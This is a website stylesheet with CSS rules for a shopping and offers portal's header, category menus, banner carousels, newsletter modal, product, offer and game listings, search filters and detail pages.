header .country .nav-country .dropdown-menu{top:-2px !important;width:200px;border: 1px solid var(--greyscale-color-7);border-radius: 5px 0 5px 5px;}
header .country .nav-country .dropdown-menu .bht{width: 74px;height: 1px;position: absolute;right: 0;top: -1px;background: #fff;}
header .country .nav-country .dropdown-menu .it-country{font-size:0.8em;}
header .country .nav-country .dropdown-menu .it-country img{margin-right:5px;}
header .user-photo{width:30px;height:30px;max-width:30px;max-height:30px;margin-right:5px;}
/*
* END header
*/

/*
* BEGIN blocks
*/
block{}
/*
* END blocks
*/

/*
* Grapesjs + Bootstrap
*/
.gjs-dashed .container,
.gjs-dashed .container-fluid{padding-bottom:2em;}
.gjs-dashed .container,
.gjs-dashed .container-fluid,
.gjs-dashed .container .row,
.gjs-dashed .container-fluid .row,
.gjs-dashed .container .col,
.gjs-dashed .container-fluid .col,
.gjs-dashed .container [class*="col-"],
.gjs-dashed .container-fluid [class*="col-"],
.gjs-dashed .custom-div{min-height:50px;}

/*
* BEGIN categories
*/
categories{display:block;background: #fff;}
categories .departments{background:#fff;height: 100%;}
categories .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
categories .departments ul{padding:10px 0;}
categories .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;}
categories .departments > ul > li:hover,categories .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
categories .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 20px;color:var(--secondary-color-active);}
categories .departments ul li a{display:-webkit-box;color: var(--greyscale-font-3) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
categories .departments > ul > li a i{margin-right:5px;font-size: 18px;}
categories .departments > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
categories .departments ul li ul li{padding:7px 20px 7px 20px;}
categories .departments > ul > li:hover > ul{display:block;}
categories .departments > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments .btn-categories-all{position: absolute;top: 9px;right: 7px;color: var(--greyscale-font-3) !important;font-size:0.900em;}
categories .categories{background-color:var(--greyscale-color-1);height: 100%;}
categories .banners{height: 100%;}
categories .banners img{max-width:100%;}
/* categories .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
categories .banners .advertising-home .owl-stage-outer{margin:0;height:100% !important;}
categories .banners .advertising-home img{width:100%;max-width:100%;}
categories .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	categories .banners .row-advertising-home1{height:60%;}
	categories .banners .row-advertising-home3e4{height:40%;}
}

.categories-row{max-height: 150px;}
.categories-row .owl-stage-outer{margin:0;}
.categories-row .owl-stage,
.categories-row .owl-item{height:100%;}
.categories-row .owl-item{height:100%;border-left: 1px solid transparent;border-right: 1px solid transparent;}
.categories-row .owl-item:hover{border-left:1px solid var(--greyscale-color-6);border-right:1px solid var(--greyscale-color-6);}
.categories-row .it-owl-item{padding:2em 0;}
.cat-parent{height:100%;cursor:pointer;position:relative;}
.cat-parent span.icon{font-size:2.555em;color:var(--secondary-color-active);border-radius:50%;padding-top: 25px;border:1px solid var(--greyscale-color-6);margin-bottom:10px;display: inline-block;width: 84px;height: 84px;}
.cat-parent span.name{display:none;}
.cat-parent p{font-size:0.923em;font-weight:900;color:var(--greyscale-font-3);max-width: 85px;margin: auto;min-height: 40px;}
.popover{background-color:var(--primary-color-active);border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::before, .bs-popover-bottom>.arrow::before{border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::after, .bs-popover-bottom>.arrow::after{border-bottom-color:var(--primary-color-active);}
.popover-body{text-transform:uppercase;font-size:0.923em;color:#fff;}
.cat-parent:hover .label-hover{display:block;}
.cat-parent.active{position:relative;}
.cat-parent.active:before {content: "\A";border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent var(--primary-color-active) transparent;position: absolute;left: 50%;transform: translateX(-50%);bottom: -26px;filter: brightness(90%);}
.cat-parent.active span{background: var(--primary-color-active);color: #fff;}
.cat-parent.active p{color: var(--primary-color-active);}
.cat-subs{width:100%;background:var(--primary-color-active);display:none;}
.cat-subs .cat-header{background:var(--primary-color-active);filter: brightness(90%);padding: 20px 0;}
.cat-subs .cat-header a{color:var(--primary-color-active);filter: brightness(60%);text-transform:uppercase;font-size:1.385em;font-weight:900;}
.cat-subs .card-columns {column-count: 6;}
.cat-subs .cat-sub{background:transparent;border:none;display:none;}
.cat-subs .cat-sub.show{display:inline-block;}
.cat-subs ul{float: left;width: 100%;margin-bottom:15px;}
.cat-subs li{font-size:1.000em;}
.cat-subs li:hover{text-decoration:underline;}
.cat-subs li a{color:#fff;}
.cat-subs li.parent{font-size:1.154em;font-weight:900;margin-bottom:5px;}
.cat-subs li.see-all{text-decoration:underline;}
.cat-subs li.parent a{font-weight:900;}
/*
* END categories
*/
banners{display:block;background: var(--greyscale-color-7);}
banners .banners{height: 100%;}
banners .categories{min-height:439px;}
banners .categories .banners{min-height:439px;}
/* banners .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
banners .banners .advertising-home .owl-stage-outer{margin:0;height: 100% !important;}
banners .banners .advertising-home img{width:100%;max-width:100%;}
banners .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	banners .banners .row-advertising-home1{height:60%;}
	banners .banners .row-advertising-home3e4{height:40%;}
}

/*
* BEGIN advertisings banner home
*/
banner-carousel .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
banner-carousel .carousel-banner-img img{width:100%;}
banner-carousel .carousel-banner-img.display{height:450px;display: flex;flex-direction: column;justify-content: center;align-items: center;}
banner-carousel .carousel-banner-img.display img{display:none;}
banner-carousel .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
banner-carousel .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;}
banner-carousel .carousel-banner-img.display button{text-transform:uppercase;}
banner-carousel .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
banner-carousel .carousel-banner{max-height: 421px;margin: auto;}
banner-carousel .carousel-item-7{display:flex;}
banner-carousel .carousel-item-7 a{flex-grow:1;}
banner-carousel .carousel-item-7 a:first-child .display{align-items: flex-end;right: 0;left: inherit;}
banner-carousel .carousel-item-7 a:first-child .display h1,
banner-carousel .carousel-item-7 a:first-child .display p{text-align:right;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 a:nth-child(2) .display{align-items: flex-start;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1,
banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-align:left;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 .carousel-banner-img{position:relative;}
banner-carousel .carousel-item-7 .carousel-banner-img .display{position: absolute;left: 0;top: 0;width:100%;height:100%;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 10px;background: rgba(0,0,0,.3);} 
banner-carousel .carousel-item-7 .carousel-banner-img .display img{width: auto;border-radius: 5px;margin-bottom: 10px;box-shadow: 0 0 5px var(--greyscale-font-1);}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size: 1.8em;margin-bottom:5px;color:#fff;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{margin-bottom:10px;color:#fff;}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img{display: flex;align-items: center;justify-content: center;background: var(--greyscale-color-6);}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img h1{color:#999;}
.gjs-dashed widget[name="advertisings"][location="7"] banner-carousel .carousel-banner-img{height:430px;}
.gjs-dashed widget[name="advertisings"][location="5"] banner-carousel .carousel-banner-img{height:342px;}
.gjs-dashed widget[name="advertisings"][location="107"] banner-carousel .carousel-banner-img{height:350px;}
.gjs-dashed widget[name="advertisings"][location="105"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="106"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="108"] banner-carousel .carousel-banner-img{height:400px;}
/*
* END advertisings banner home
*/

/*
* BEGIN posts banner home
*/
posts-banner .posts-banner-it{display:flex !important;}
posts-banner .posts-banner-it a{flex-grow:1;}
posts-banner .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
posts-banner .carousel-banner-img img{width:100%;}
posts-banner .carousel-banner-img.display{height:400px;display: flex;flex-direction: column;justify-content: center;align-items: center;position:relative;}
posts-banner .carousel-banner-img.display:after{content:' ';position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);pointer-events: none;}
posts-banner .carousel-banner-img.display > * {z-index: 10;}
posts-banner .carousel-banner-img.display img{display:none;}
posts-banner .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
posts-banner .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;color:#fff;}
posts-banner .carousel-banner-img.display button{text-transform:uppercase;}
posts-banner .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
posts-banner .carousel-banner{max-height: 421px;margin: auto;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{display: flex;flex-direction:column;align-items: center;justify-content: center;background: var(--greyscale-color-6);height:342px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img h1{color:#999;margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img p{margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{}
/*
* END advertisings banner home
*/

/*
* BEGIN modal newsletter
*/
#modal-newsletter{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-newsletter:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-newsletter .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);width: 800px;height:588px;max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-image:url('../image/news_modal.png');background-position: right;padding: 20px;color: #fff;border-radius: 5px;}
#modal-newsletter .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-newsletter .close-modal:hover{background: var(--primary-color-hover);}
#modal-newsletter h1{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;}
#modal-newsletter .subh1{position:relative;width: 150px;margin: auto;}
#modal-newsletter .subh1 span{color:var(--secondary-color-active);text-transform:uppercase;font-size:0.923em;text-align:center;background:#fff;padding: 0 10px;}
#modal-newsletter .subh1 hr{position: absolute;top: 9px;width: 100%;margin: 0;background: var(--primary-color-active);z-index: -1;}
#modal-newsletter h2{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;margin-bottom:20px;margin-top: -5px;}
#modal-newsletter .form-news {position: absolute;top: 40px;right:100px;display: block;max-width: 100%;border-radius: 0;overflow: hidden;width: 400px;height: calc(100% - 80px);}
#modal-newsletter .form-news input[type=text],#modal-newsletter .form-news input[type=email] {width: 100%;height: 50px;}
#modal-newsletter .form-news label.feedback{color:orange;margin: 10px 0 0 0;font-weight:700;display: block;}
#modal-newsletter .news-footer{margin:20px 50px 0;}
#modal-newsletter .news-footer .be-checkbox label{color: var(--greyscale-font-3);font-size: 0.9em;line-height: 15px;}
#modal-newsletter .news-footer a{display: block;font-size:0.692em;text-transform: uppercase;line-height: 13px;}

#cta-modal-newsletter{position: fixed;top: 50%;right: -65px;transform: translateY(-50%) rotate(270deg);background: linear-gradient(0deg, var(--primary-color-hover) 35%, var(--primary-color-active) 100%);padding: 15px;border-radius: 5px 5px 0 0;width: 180px;text-align: center;cursor:pointer;z-index: 999;vertical-align: middle;display:none;}
#cta-modal-newsletter.active{display: inline-flex;}
#cta-modal-newsletter:hover{background:var(--primary-color-hover);}
#cta-modal-newsletter i{margin-right:10px;font-size:3em;color:#fff;pointer-events: none;}
#cta-modal-newsletter img{margin-right:10px;pointer-events: none;}
#cta-modal-newsletter label{color:#fff;font-size:1.000em;font-weight:800;text-transform:uppercase;pointer-events: none;margin-top: 10px;}
/*
* END modal newsletter
*/

/*
* BEGIN modal extension
*/
#modal-extension{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-extension:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-extension .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-position: center;padding: 20px;color: #fff;border-radius: 5px;background-repeat: no-repeat;}
#modal-extension .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-extension .close-modal:hover{background: var(--primary-color-hover);}
/*
* END modal extension
*/

/*
* BEGIN products
*/
products{padding: 7em 0;display: -webkit-box;}
products h1{padding-bottom:20px;}
.product-it{padding:10px;border:1px solid transparent;position:relative;}
.product-it .image{position:relative;height:230px;}
.product-it .image img{max-height:220px;max-width:100%;}
/* .product-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.product-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.product-it .price{margin-bottom:10px;}
.product-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;}
.product-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.product-it .rating{margin-bottom:10px;}
.product-it .actions{display:flex;}
.product-it .actions a{width: 100%;text-align: center;padding: 3px;}
.product-it .it-categorization{display:none;position: absolute;top: 10px;right: 10px;}
.product-it .it-categorization .btn{cursor:pointer;}
.product-it .it-categorization .btn-okay.active{background:#28a745;}
.product-it .it-categorization .btn-fail.active{background:#dc3545;}
.product-it:hover .it-categorization{display:block;}
/*
* END products
*/

/*
* BEGIN offers
*/
offers{padding: 7em 0;display: -webkit-box;background:var(--greyscale-color-3);}
offers h1{padding-bottom:20px;}
offers .filter .inputs label{color: var(--greyscale-color-1);font-weight: 800;font-size: 1.308em;margin-bottom: 10px;}
offers .filter .inputs li{margin-bottom:3px;}
offers .filter .inputs a{font-size: 1.154em;}
.offer-it{position:relative;overflow: hidden;background:#fff;border-radius:5px;border:1px solid #e4ebf2;margin-bottom:20px;transition: 1s; }
.offer-it:before{content:' ';position:absolute;background-repeat: no-repeat;left:0;top:0;height: 54px;width: 74px;}
.offer-it:hover{border-color:var(--secondary-color-active);}
.offer-it .btn-category{position:absolute;left:-5px;top:0;}
.offer-it .btn-category i{color: #fff;font-size: 25px;}
.offer-it .image{position:relative;height:130px;width:30%;float:left;padding:20px 10px 20px 20px;margin-top:30px;text-align: center;}
.offer-it .image img{max-height:100%;max-width:100%;}
.offer-it .infos{width: 70%;display: inline-block;padding:30px;}
.offer-it a.title{font-size:1.100em; font-weight:400;height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:12px;line-height: 18px;}
.offer-it.price a.title{color:var(--secondary-color-active);margin-bottom:15px;}
.offer-it p.description{line-height:15px;margin-bottom:15px;}
.offer-it p.code{color:var(--secondary-color-active);font-size:1.538em;font-weight:800;margin-bottom:20px;}
.offer-it .price{margin-bottom:20px;}
.offer-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;float:left;margin-right:20px;margin-top:3px;}
.offer-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.offer-it .actions{position:relative;}
.offer-it .actions .right{float: right;margin-top: 5px;}
.offer-it .actions .wishlist-add{float:left;}
.offer-it .actions .rating{float: left;margin-top: 7px;margin-right: 15px;}
.offer-it .foot{position:relative;width:100%;background:#f7f7f7;padding:10px;min-height: 35px;}
.offer-it .foot label{color:var(--greyscale-font-3);font-weight:800;font-size: 0.846em;}
.offer-it .foot label span{color:var(--secondary-color-active);}
.offer-it .foot a{position: absolute;top:3px;right:5px;font-size:1.000em;font-weight:800;}
.offer-it .foot .rules{margin-top:20px;font-size:1.000em;color:var(--greyscale-font-1) !important;}

.offer-it[data-front=text]{border-bottom: 1px solid #e4ebf2;border-top: none;border-left: none;border-right: none;padding: 20px;margin: 0;}
.offer-it[data-front=text]:before{content:none;}
.offer-it[data-front=text] .contents{float: left;display: flex;justify-content: center;flex-direction: column;min-height: 50px;width: calc(100% - 150px);}
.offer-it[data-front=text] a.title{color: var(--secondary-color-active);font-weight:900;text-transform: uppercase;height: auto;margin: 0;}
.offer-it[data-front=text] .image{width: 100%;height: auto;margin-top: 0;padding: 0;margin-bottom: 20px;text-align: left;}
/*
* END offers
*/

/*
* BEGIN games
*/
games{padding: 7em 0;display: -webkit-box;}
games h1{padding-bottom:20px;}
.game-it{padding:10px;border:1px solid transparent;position:relative;}
.game-it .image{position:relative;height:230px;}
.game-it .image img{max-height:220px;max-width:100%;}
/* .game-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.game-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.game-it .actions{display:flex;}
.game-it .actions a{width: 100%;text-align: center;padding: 3px;}
/*
* END products
*/

/*
* BEGIN advertisers
*/
advertisers{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
advertisers .category-advertisers-row{width:100%;}
advertisers .it-advertiser{cursor:pointer;padding:0 5px;}
advertisers .img{width:100%;height:80px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
advertisers .it-advertiser:hover .img{border-color:var(--primary-color-active);}
advertisers .img img{max-width:100%;}
advertisers .img .outer{width: 100%;}
advertisers p span{color:var(--primary-color-active);}
/*
* END advertisers
*/

/*
* BEGIN search
*/
search{margin: 0 0;padding: 20px 0;display:block;}
search.with-header{margin-top: -200px;position: relative;}
search.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
search .show-filters{display:none;float:right;}
search .filter{margin: 0 0;padding: 10px 0;}
search .filter.borders{border-top:1px solid var(--greyscale-color-5);border-bottom:1px solid var(--greyscale-color-5);}
search .filter .inputs{}
search .filter .inputs .group{float:left;height: 31px;}
search .filter .inputs .group:not(:last-child){margin-right: 20px;}
search .filter .inputs .group div{display: inline-block;}
search .filter .inputs .group input{padding:0;height:inherit;}
search .filter .inputs .group label{color:var(--greyscale-font-3);padding-right:5px;line-height:31px;}
search .filter .inputs .group label:not(:first-child){padding-left:5px;}
search .filter .inputs .group .currency{max-width:100px;padding-left: 10px;}
search .filter-departments{display:none;}
search .header-left{padding: 10px;border-right: 1px solid var(--greyscale-color-6);border-radius: 5px;margin-bottom: 20px;}
search .header-left h1{text-align: left;font-size: 2em;margin-bottom: 10px;}
search .header-left h2{font-size: 1.4em;}
search .filter-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;}
search .filter-left p.filter-title{width: 100%;padding: 10px;background: var(--greyscale-color-6);font-weight: 800;}
search .filter-left .inputs{padding:10px;}
search .filter-left p.title{font-weight: 700;font-size: 1.077em;}
search .filter-left a.btn{text-transform:uppercase;font-weight: 700;}
search .filter-left label{color:var(--greyscale-font-3);}
search .filter-left .be-checkbox.be-link label{pointer-events: none;}
search .filter-left ul.cat-hidden li{display:none;}
search .filter-left ul.cat-hidden li:nth-child(-n+10){display:list-item;}
/*
* END search
*/

/*
* BEGIN advertising
*/
advertising{width:100%;display:block;background-position: center;background-repeat: no-repeat;background-size: cover;}
advertising.header{height:550px;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 180px;position:relative;}
advertising .logo{background:#fff;border-radius:5px;padding:5px;width: fit-content;width: -moz-fit-content;height: fit-content;height: -moz-fit-content;/*margin-top: 125px;*/}
advertising .logo img{max-width:250px;max-height:100px;}
advertising h1{background:var(--secondary-color-active);text-align:center;padding:26px 54px;color:#fff;font-size:2.692em;font-weight:900;text-transform: uppercase;width:fit-content;margin:0 auto 10px auto;opacity: .9;}
advertising h2{background:var(--secondary-color-active);text-align:center;padding:16px 32px;color:#fff;font-size:1.231em;font-weight:500;text-transform: uppercase;width:fit-content;margin:0 auto;opacity: .9;}
advertising.header .display{position: absolute;top: 0;width: 100%;height: 350px;display: flex;flex-direction: column;align-items: center;justify-content: center;opacity:0;}
advertising.header .display h1{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:2.615em;}
advertising.header .display h2{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:1.923em;}
.advertising105Header.to-right{float: right;margin: 0 0 50px 50px;}
.advertising108Widget{text-align: center;}
.advertising108Widget img{max-width:100%;}
/*
* END advertising
*/

/*
* BEGIN product
*/
product{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

product .detail{padding:10px;border:1px solid transparent;}
product .detail .image{position:relative;height:230px;}
product .detail .image img{max-height:100%;max-width:100%;}
product .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
product .detail .rating{height: 100%;display: flex;align-items: center;}
product .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
product .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
product .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
product .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

product .category{margin-bottom: 10px;font-size: 1.1em;}

product .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
product .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
product .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
product .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
product .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
product .detail .gallery .gallery-slide img{max-width:100%;}
product .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
product .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
product .detail .infos .break-line{width:100%;}
product .detail .infos .break-prod-rating,
product .detail .infos .break-prod-advertiser{display:none;}
product .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
product .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
product .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
product .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
product .detail .infos .actions{display:flex;float:right;}
product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
product .detail .product-variation{width:100%;margin-top:30px;}
product .detail .product-variation .variation-cont{height:100px;min-height:100px;}
product .detail .product-variation p.title{font-weight:900;text-transform:uppercase;font-size:0.923em;line-height: 15px;}
product .detail .product-variation .low-price span.price{font-weight:900;font-size:1.077em;}
product .detail .wishlist-add{position:relative;top: 0;left: 0;}
/*
* END product
*/

/*
* BEGIN game
*/
game{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

game .detail{padding:10px;border:1px solid transparent;}
game .detail .image{position:relative;height:230px;}
game .detail .image img{max-height:100%;max-width:100%;}
game .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
game .detail .rating{height: 100%;display: flex;align-items: center;}
game .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
game .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
game .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
game .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

game .category{margin-bottom: 10px;font-size: 1.1em;}

game .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
game .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
game .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
game .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
game .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
game .detail .gallery .gallery-slide img{max-width:100%;}
game .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
game .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
game .detail .infos .break-line{width:100%;}
game .detail .infos .break-prod-rating,
game .detail .infos .break-prod-advertiser{display:none;}
game .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
game .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
game .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
game .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
game .detail .infos .actions{display:flex;float:right;}
game .detail .infos .actions a:not(:last-child),game .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
.game-play{height: 100vh;}
/*
* END game
*/

/*
* BEGIN page
*/
page{padding: 4em 0;display: -webkit-box;}
page.with-header{margin-top: -200px;position: relative;}
page.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
page .detail{width:100%;background:#fff;padding: 0;}
page .detail h1{text-align:left;font-size:2.154em;margin-bottom:8px;}
page .detail hr{border-color:var(--greyscale-color-4);}
page .detail .cta a{top:15px;font-weight:800;text-transform:uppercase !important;padding:12px 25px;display: -webkit-inline-box;}
page .detail .banner1 .img-logo{width:15%;float:left;height: 100%;position: relative;border-top: 1px solid #f5f5f5;border-left: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding:1px;}
page .detail .banner1 .img-logo img{max-width: calc(100% - 2px);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);}
page .detail .banner1 .img-banner{width:85%;float:left;height: 100%;}
page .detail .banner1 .img-banner img{max-width: 100%;}

.page-b .row{margin:0;}
widget .row{display: -ms-flexbox !important;display: flex !important;-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;margin-right: -15px !important;margin-left: -15px !important;padding:0 !important;}

.page-4-header{height: 572px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-header .logo{margin-bottom: 30px;}
.page-4-header .logo img{width: 450px;max-width: 100%;}
.page-4-header .btn{padding: 10px 40px;text-transform: uppercase;}

.page-4-info {display:flex;margin-bottom: 50px;}
.page-4-info .left{width: 30%;background: var(--secondary-color-active);display: flex;align-items: center;justify-content: center;flex-direction: column;padding: 30px;}
.page-4-info .left h1{color: #fff;font-weight: 400;line-height: 32px;text-transform: uppercase;margin-bottom: 20px;font-size:1.8em;}
.page-4-info .left p{color: #fff;text-align: center;}
.page-4-info .right{width:70%;}

.page-4-reviews{display:flex;margin-bottom: 50px;}
.page-4-reviews .left{width:50%;display: flex;align-items: start;}
.page-4-reviews .left .revs{display: flex;flex-direction: column;flex-grow: 1;margin-right: 20px;}
.page-4-reviews .left .revs .it{background: #fff;padding: 7px;display: flex;margin-bottom:10px;position: relative;}
.page-4-reviews .left .revs .it:before{content:' ';position: absolute;height: 100%;top: 0;left: 0;}
.page-4-reviews .left .revs .it-1:before{width:10%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-2:before{width:20%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-3:before{width:30%;background: #e57808;}
.page-4-reviews .left .revs .it-4:before{width:40%;background: #e57808;}
.page-4-reviews .left .revs .it-5:before{width:50%;background: #f5c509;}
.page-4-reviews .left .revs .it-6:before{width:60%;background: #f5c509;}
.page-4-reviews .left .revs .it-7:before{width:70%;background: #f5c509;}
.page-4-reviews .left .revs .it-8:before{width:80%;background: #b1c758;}
.page-4-reviews .left .revs .it-9:before{width:90%;background: #b1c758;}
.page-4-reviews .left .revs .it-10:before{width:100%;background: #b1c758;}
.page-4-reviews .left .revs .it .name{color: #000;text-transform: uppercase;flex-grow: 1;z-index: 1;}
.page-4-reviews .left .revs .it .note{color: #000;font-weight: 700;z-index: 1;}
